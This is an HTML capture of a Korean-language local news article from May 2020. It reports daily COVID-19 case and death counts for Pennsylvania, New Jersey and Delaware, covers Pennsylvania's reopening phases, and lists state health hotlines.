		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fphilain.com%2Fcorona-5-23-20%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5%EC%9B%94+23%EC%9D%BC%2C+PA%2C+NJ%2C+DE+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+%EC%A6%9D%EA%B0%80+%EC%88%98+%EA%B3%84%EC%86%8D+%EC%95%88%EC%A0%95%EC%84%B8+%EC%9C%A0%EC%A7%80..&url=https%3A%2F%2Fphilain.com%2Fcorona-5-23-20%2F&via=%ED%95%84%EB%9D%BC%EC%9D%B8+%EF%BF%9C+%ED%95%84%EB%9D%BC%EC%A7%80%EC%97%AD+%ED%95%9C%EC%9D%B8%EC%83%9D%ED%99%9C%EC%A0%95%EB%B3%B4%EC%9D%80%ED%96%89+%28PA%2FNJ%2FDE%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://philain.com/corona-5-23-20/&amp;media=https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg&description=5%EC%9B%94+23%EC%9D%BC%2C+PA%2C+NJ%2C+DE+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+%EC%A6%9D%EA%B0%80+%EC%88%98+%EA%B3%84%EC%86%8D+%EC%95%88%EC%A0%95%EC%84%B8+%EC%9C%A0%EC%A7%80.." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5%EC%9B%94+23%EC%9D%BC%2C+PA%2C+NJ%2C+DE+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+%EC%A6%9D%EA%B0%80+%EC%88%98+%EA%B3%84%EC%86%8D+%EC%95%88%EC%A0%95%EC%84%B8+%EC%9C%A0%EC%A7%80.. %0A%0A https://philain.com/corona-5-23-20/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" data-caption=""><img width="640" height="361" class="entry-thumb td-modal-image" src="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" srcset="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg 640w, https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Corona 19-Philain-2"/></a></div>
            <!-- content --><h5><strong>5월 25일 미국 현충일을 앞둔 연휴 특별히 조심해야..</strong></h5>
<h5><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황</a>에 따르면 5월 23일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 528만 명을 넘어섰고 사망자는 34만 명을 넘어섰으며, 미국도 확진자가 161만 명을 넘어섰고 사망자도 9만 6천 명을 넘어섰다.</h5>
<p><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">(존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기)</a></p>
<h5>이런 가운데 펜실베니아, 뉴저지, 델라웨어 주의 &#8216;하루 신규 확진자&#8217; 증가 수는 급격한 증가 없이 오늘도 안정세를 유지해 가고 있다.</h5>
<h5>하지만 많은 지역에서 부분적으로 경제를 재개하고 있고 특히 5월 25일 미국 현충일을 앞둔 연휴를 맞이하고 있기 때문에 이번 주말 특별히 더 긴장을 유지하면서 공공 장소에서의 사회적 거리 두기 및 마스크 착용, 손 자주 씻기 등 코로나 바이러스 확산 방지에 계속 적극적으로 동참해야 할 것으로 보인다.</h5>
<h5>다음은 5월 23일 오후 6시 기준 PA, NJ, DE 주의 확진자 및 사망자 증가 추세이다.</h5>
<ul>
<li>
<h5>펜실베니아 주: 전날 대비 1,063명 늘어나 확진자 총 70,854명 (사망자 5,037명 포함)</h5>
</li>
<li>
<h5>뉴저지 주: 전날 대비 385명 늘어나 확진자 총 153,104명 (사망자 11,081명 포함)</h5>
</li>
<li>
<h5>델라웨어 주: 전날 대비 161명 늘어나 확진자 총 8,690명 (사망자 324명 포함)</h5>
</li>
</ul>
<p><a href="https://www.nbcphiladelphia.com/news/coronavirus/where-coronavirus-cases-have-been-reported-in-the-philly-area/2318340/" target="_blank" rel="noopener noreferrer">→ PA 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p><a href="https://www.nj.com/coronavirus/2020/05/nj-coronavirus-deaths-increase-to-11081-with-153104-cases-officials-confirm-96-new-deaths-443-new-positive-tests.html" target="_blank" rel="noopener noreferrer">→ NJ 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p><a href="https://coronavirus.delaware.gov/" target="_blank" rel="noopener noreferrer">→ DE 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-13289 size-full" src="https://philain.com/wp-content/uploads/2020/05/코로나-확진자-수-그래프_5-23-20pa.jpg" alt="" width="909" height="402" /></p>
<p><img decoding="async" class="alignnone wp-image-13288 size-full" src="https://philain.com/wp-content/uploads/2020/05/코로나-확진자-수-그래프_5-23-20nj.jpg" alt="" width="910" height="406" /></p>
<h5></h5>
<h5>한편, 펜실베니아는 아래 지도에 보여주는 것과 같이, 5월 29일에 북부의 17개 카운티가 가장 먼저 &#8216;녹색단계&#8217;로 완화되고  8개 카운티에 대해서도 &#8216;황색단계로 완화되고, 6월 5일에는 &#8216;적색단계&#8217;에 있는 나머지 10개 카운티도 &#8216;황색단계로 완화된다.</h5>
<p><a href="https://philain.com/corona-5-22-20b">(관련 기사 보기)</a></p>
<p><img decoding="async" class="alignnone wp-image-13252 size-full" src="https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-22-20.png" alt="" width="798" height="498" srcset="https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-22-20.png 798w, https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-22-20-300x187.png 300w, https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-22-20-768x479.png 768w, https://philain.com/wp-content/uploads/2020/05/PA-Reopen-Map_5-22-20-696x434.png 696w" sizes="(max-width: 798px) 100vw, 798px" /></p>
<h3></h3>
<h3><strong>PA, NJ, DE </strong><strong>각</strong> <strong>주별</strong> <strong>핫</strong> <strong>라</strong><strong>인</strong></h3>
<h4>펜실베니아 주:</h4>
<ul>
<li>877-PA-HEALTH (877-724-3258) (24/7)</li>
</ul>
<ol>
<li>    필라델피아: 800-722-7112</li>
<li>    몽고메이 카운티: 610-631-3000</li>
<li>    벅스 카운티: 800-383-0371</li>
</ol>
<p><a href="https://www.google.com/maps/d/viewer?mid=12TXo29F_IKhyIdyp6KvYk4odRX78sMms&amp;ll=40.953911105572196%2C-77.67263635&amp;z=8" target="_blank" rel="noopener noreferrer">→  펜실베니아 주 내의 각 검사소 상세한 위치 지도로  보기</a></p>
<p>&nbsp;</p>
<h4>뉴저지 주:</h4>
<ul>
<li>전화1: 2-1-1</li>
<li>전화2: 800-962-1253 (24/7)</li>
</ul>
<h4>델라웨어 주:</h4>
<ul>
<li>전화: 866-408-1899 (M-F 8:30-8, Sat-Sun 10-4)</li>
<li>이메일: <a href="mailto:DPHcall@delaware.gov">DPHcall@delaware.gov</a></li>
</ul>
<p><strong> </strong></p>
<p>[관련기사 보기]</p>
<p><a href="https://philain.com/corona-5-22-20b">→ [속보] 울프 PA 주지사, 6월 5일부터 &#8216;주 전체&#8217; 폐쇄 완화 발표!</a></p>
<p><a href="https://philain.com/corona-5-15-20b">→ [속보] 울프 PA 주지사, 폐쇄 완화 조치에 12개 카운티 더 추가!</a></p>
<p><a href="https://philain.com/corona-5-8-20-2">→ 울프 주지사, 펜실베니아 13개 카운티 추가로 폐쇄 완화 조치 발표!</a></p>
<p><a href="https://philain.com/corona-5-4-20b" target="_blank" rel="noopener noreferrer">→ 미국 코로나 바이러스에 의한 사망자, 예상보다 2배 증가 전망!</a></p>
<p><a href="https://philain.com/corona-5-1-20b">→ 울프 PA 주지사, 5월 8일부터 24개 카운티 맨 먼저 경제 재개 발표!</a></p>
<p><a href="https://philain.com/corona-4-27-20b">→ [속보] 울프 PA 주지사, 제한된 야외 활동 5월 1일부터 재개 발표!</a></p>
<p><a href="https://philain.com/corona-4-24-20b">→ 필라델피아 및 몽코 카운티와 그 교외지역, 가장 늦게 경제 재개 예상!</a></p>
<p><a href="https://philain.com/corona-pua-4-19-20">→ 대유행 실업 지원금, 무조건 신청하라!</a></p>
<p><a href="https://philain.com/corona-impact-4-10-20">→ [속보] 사기 조심하세요! IRS 사칭하여 개인정보 및 수수료 갈취!</a></p>
<p><a href="https://philain.com/corona-4-4-20b">→ 울프 주지사, 펜실베니아 전 주민들에 마스크를 꼭 쓰라 권고!!</a></p>
<p><a href="https://philain.com/corona-4-3-20a">→ 개인 당 최대 $1200, 4월20일 안에 지불!  뭘 준비해야 하나?</a></p>
<p><a href="https://philain.com/corona-3-21-20a" rel="noopener noreferrer">→ 필라델피아 시에도 정부 운영 코로나 바이러스 검사소 개장!</a></p>
<p><a href="https://philain.com/corona-3-20-20a" rel="noopener noreferrer">→ 몽고메리 카운티, 코로나 바이러스 검사소 3월 21일부터 개장!</a></p>
<p><a href="https://philain.com/corona-3-13-20-2">→ 코로나 바이러스 증상 및 예방 수칙 보기</a></p>
<p><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">→ 코로나 바이러스 전 세계 실시간 현황 보기 (Johns Hopkins 대학 운영) &#8211; 일반 컴퓨터에서 클릭하시면 국가별 상세한 현황을 실시간으로 볼 수 있다.</a></p>
<p><a href="https://findahealthcenter.hrsa.gov/" target="_blank" rel="noopener noreferrer">→ 미국에서 코로나 바이러스 검사 할 수 있는 클리닉 찾기 &#8211; ZIP Code를 입력하시면 가까운 클리닉 주소가 바로 나오며, 감염 가능성 있는 사람에 대해 모든 검사비용은 무료. </a></p>
<p>&nbsp;</p>
<h5>[필라인 편집부]</h5>
<h5>뉴스 제보: info@philain.com</h5>
<p>Copyright ⓒ 필라인<a href="https://philain.com"> www.philain.com</a> 무단전재 및 재배포 금지</p>
<p><a href="https://philain.com">→ 필라인닷컴 홈페이지 바로 가기</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://philain.com/author/yunoh/">Philain</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Philain"><meta itemprop="url" content="https://philain.com/author/yunoh/"></span><meta itemprop="datePublished" content="2020-05-23T19:14:59-04:00"><meta itemprop="dateModified" content="2020-05-28T15:20:01-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://philain.com/corona-5-23-20/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png"></span><meta itemprop="name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)"></span><meta itemprop="headline " content="5월 23일, PA, NJ, DE &#039;하루 신규 확진자&#039; 증가 수 계속 안정세 유지.."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="361"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13287,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "825";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "138";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/neutron/"  rel="bookmark" class="td-image-wrap " title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" ><img class="entry-thumb" src="[data-uri]" alt="" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/NEUTRO-회원제-글로벌-온라인-쇼핑몰-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/neutron/"  rel="bookmark" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!">뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" class="td-image-wrap " title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_필라평통-해외미주지역회의-참석과-8.15-통일독트린-지지결의안-발표1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;">민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" class="td-image-wrap " title="재미한국학교협의회 제22대 집행부 출범!" ><img class="entry-thumb" src="[data-uri]" alt="" title="재미한국학교협의회 제22대 집행부 출범!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_재미한국학교협의회-제22대-집행부-출범1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" title="재미한국학교협의회 제22대 집행부 출범!">재미한국학교협의회 제22대 집행부 출범!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>431,187</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, 